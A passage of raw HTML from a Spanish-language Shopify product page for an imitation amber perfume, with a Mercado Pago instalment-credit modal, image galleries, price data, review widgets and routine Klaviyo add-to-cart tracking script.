              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              stroke="#333333"
              stroke-width="1.5" />
            <path d="M122.183 57.7067L120.558 55.3927L118.92 57.7067H117.399L119.7 54.4827L117.529 51.4277H119.063L120.558 53.5597L122.04 51.4277H123.574L121.403 54.4827L123.717 57.7067H122.183Z" fill="#333333" />
            <path d="M110.253 57.7073V56.5113C113.62 53.9633 114.933 52.8323 114.933 51.5843C114.933 50.6743 114.153 50.2583 113.36 50.2583C112.346 50.2583 111.566 50.6743 111.02 51.2983L110.136 50.2972C110.903 49.3743 112.125 48.9062 113.334 48.9062C115.011 48.9062 116.48 49.8553 116.48 51.5843C116.48 53.1833 115.011 54.6133 112.684 56.3683H116.532V57.7073H110.253Z" fill="#333333" />
            <path d="M107.16 57.7081V51.0131L105.743 52.4821L104.859 51.5591L107.355 49.0371H108.681V57.7081H107.16Z" fill="#333333" />
            <path
              d="M83.341 51.1225L91.2419 53.6624C91.5138 53.7526 91.6627 54.0425 91.5656 54.3132C91.4749 54.5838 91.1836 54.732 90.9117 54.6418M83.341 51.1225V49.8466C84.7999 49.8466 85.4702 48.5642 85.289 47.5074C85.1077 46.4571 84.1431 45.716 83.0749 45.8062C82.0067 45.8965 81.1845 46.7857 81.191 47.8554M83.341 51.1225L75.4131 53.6624"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.204 58.1002L93.3627 60.7164L92.5453 60.0507L90.0981 58.0577V61.2138V74.7731H76.5572V61.0269V57.6467L74.0507 59.9147L73.3002 60.5938L71.4488 57.6993L75.6908 55.0141L79.1037 53.9966C79.3184 54.5397 79.6166 55.0465 79.975 55.4856C80.7313 56.4123 81.8981 57.1978 83.3309 57.1978C84.7654 57.1978 85.9321 56.4089 86.6873 55.4825C87.0447 55.0441 87.3425 54.5382 87.5571 53.9964L90.9249 55.0003L95.204 58.1002Z"
              fill="white"
              stroke="white"
              stroke-width="3" />
            <path
              d="M97.2822 57.7534L91.5981 53.6358L86.4319 52.0957C86.4319 53.7969 85.0465 55.6978 83.3309 55.6978C81.6153 55.6978 80.2299 53.8033 80.2299 52.0957L75.0636 53.6358L69.373 57.2379L72.992 62.8956L75.0572 61.0269V76.2731H91.5981V61.2138L93.6633 62.8956L97.2822 57.7534Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 65.0234H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 72.8047H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M172.377 26.7637L169.689 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M167.355 26.7637L164.668 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 30.7148L168.525 27.9611"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 25.5703L168.525 22.8166"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M40.8984 102.771L38.7263 102.826"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M36.8379 102.873L34.6657 102.928"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 105.963L37.7832 103.792"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 101.906L37.7832 99.7355"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
          </svg>
          <div class="mp-credits-modal-titles">
            <div class="mp-credits-modal-title">
              <span>Compra ahora y paga a meses sin tarjeta de crédito</span>
            </div>
            <div>
              <div class="mp-credits-modal-how-to-use" style="position: relative">
                <div class="mp-credits-step-line"></div>
                <div class="mp-credits-step" aria-label="Paso uno">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">1</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    Agrega tu producto al carrito y <strong>elige pagar con Meses sin Tarjeta.</strong>
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso dos">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">2</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    En tu cuenta de Mercado Pago, <strong>elige la cantidad de meses</strong> y confirma.
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso tres">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">3</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    <strong>Paga mes a mes</strong> con saldo disponible, débito u otros medios.
                  </span>
                </div>
              </div>
            </div>
          </div>
          <div class="mp-credits-modal-FAQ">
            <p>
              Crédito sujeto a aprobación.
            </p>
            <p>
              ¿Tienes dudas? Consulta nuestra <a id="mp-modal-footer-link" href="https://www.mercadopago.com.mx/ayuda/19040" target="_blank">Ayuda.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- END app snippet -->
<!-- BEGIN app snippet: tooltip_content --><div class="mp-content-tooltip mp-bg-transparent" data-background="transparent">
  <img
    class="mp-credits-logo"
    alt="Logo Mercado Pago"
    aria-label="Logo Mercado Pago"
    width="auto"
    height="auto"
  >
  <div class="mp-flex-column">
    <div class="mp-skeleton" style="display: block;"></div>
  </div>
</div>
<!-- END app snippet -->


</div>
<a href="/products/tendencia-a-uroyal-amber" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18300364357858__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18300364357858__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&width=550 550w,//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&width=1100 1100w,//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&width=1445 1445w,//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&width=1680 1680w,//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&width=2048 2048w,//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&width=2200 2200w,//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&width=2890 2890w,//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34871087988962"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&width=550 550w,//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&width=1100 1100w,//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&width=1445 1445w,//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&width=1680 1680w,//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&width=2048 2048w,//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&width=2200 2200w,//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&width=2890 2890w,//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34870812934370"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&width=550 550w,//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&width=1100 1100w,//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&width=1445 1445w,//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&width=1680 1680w,//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&width=2048 2048w,//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&width=2200 2200w,//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&width=2890 2890w,//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34870813130978"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&width=550 550w,//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&width=1100 1100w,//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&width=1445 1445w,//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&width=1680 1680w,//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&width=2048 2048w,//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&width=2200 2200w,//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&width=2890 2890w,//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34870813098210"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&width=550 550w,//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&width=1100 1100w,//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&width=1445 1445w,//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&width=1680 1680w,//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&width=2048 2048w,//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&width=2200 2200w,//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&width=2890 2890w,//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34870813065442"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&width=550 550w,//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&width=1100 1100w,//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&width=1445 1445w,//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&width=1680 1680w,//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&width=2048 2048w,//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&width=2200 2200w,//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&width=2890 2890w,//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34870812967138"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&width=550 550w,//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&width=1100 1100w,//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&width=1445 1445w,//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&width=1680 1680w,//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&width=2048 2048w,//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&width=2200 2200w,//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&width=2890 2890w,//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34870812999906"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&width=550 550w,//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&width=1100 1100w,//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&width=1445 1445w,//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&width=1680 1680w,//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&width=2048 2048w,//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&width=2200 2200w,//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&width=2890 2890w,//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34870813032674"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&width=550 550w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&width=1100 1100w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&width=1445 1445w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&width=1680 1680w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&width=2048 2048w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&width=2200 2200w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&width=2890 2890w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&width=1445"
    alt="Tendencia  a URoyal Amber"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36364455936226"
  ></div>
  </div>
</product-modal>


  
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381727323282" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18300364357858__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18300364357858__main"]') ||
        document.querySelector('variant-selects[data-section="template--18300364357858__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18300364357858__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18300364357858__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tendencia  a URoyal Amber",
      "url": "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber",
      "image": [
          "https:\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318\u0026width=1920"
        ],
      "description": "Royal Amber di Orientica Premium è una fragranza del gruppo Ambrato Vanigliato unisex. ",
      
      "brand": {
        "@type": "Brand",
        "name": "PERFUMARA OFICIAL"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber?variant=44892749234402"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 90.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber?variant=44892749267170"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 140.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber?variant=44892749299938"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 425.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber?variant=44892749332706"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 75.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber?variant=44892749365474"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 150.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber?variant=44892749398242"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber?variant=44892749431010"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-uroyal-amber?variant=46765945356514"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" media="print" onload="this.media='all'">
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11 color-inverse gradient  background-none">
  <div class="page-width section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Más de 100,000 Clientes  confían en PERFUMARA
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_3.png?v=1735570524"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Aromas que perduran todo el día</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_825440df-aa2c-47c7-82f5-8169fb7d10b8.png?v=1735572688"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>90% de similitud con los originales</h3></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_b924d9eb-32d9-4770-9dc0-f8608e9b3519.png?v=1735572823"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Halagos 100% Garantizados</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--18300364357858__1738170362936380ea" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATGFDaUE2Z0NVR3I2O__loox_reviews_loox_video_slider_mPdhxc" class="shopify-block shopify-app-block"><loox-video-slider-widget
	
	class="loox-widget"

	

	
		layout='classic'
	

	
		shadow='basic'
	

	
		show-rating
	

	
		show-reviewer-name
	

	
		hide-arrows-mobile
	

	
		auto-play
	

	

	
		border-width='1'
	

	
		border-radius='16'
	

	
		text-color=''
	

	
		rating-icon-color=''
	

	
		border-color=''
	

	
		play-button-color=''
	

	
		shadow-color=''
	

	
		product-id=''
	
>
</loox-video-slider-widget>


</div>
</div>


</section><section id="shopify-section-template--18300364357858__1740505444309d2dd1" class="shopify-section section"><div class="page-width"><div id="shopify-block-Aa2VvY2NWWUxxUGZRM__loox_reviews_loox_dynamic_section_mp4VcX" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="8321619165410"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18300364357858__custom_liquid_czjyAE" class="shopify-section section"><style data-shopify>.section-template--18300364357858__custom_liquid_czjyAE-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__custom_liquid_czjyAE-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--18300364357858__custom_liquid_czjyAE-padding">
    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
<!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "5543792312086422108": app block path "shopify://apps/marketing-support-on-whatsapp/blocks/widget/d56220c8-e303-4e59-a70a-59dd55affd80" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768876956790';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#3acf15; }
:root { --lxs-rating-icon-color: #3acf15; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Tendencia  a URoyal Amber",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
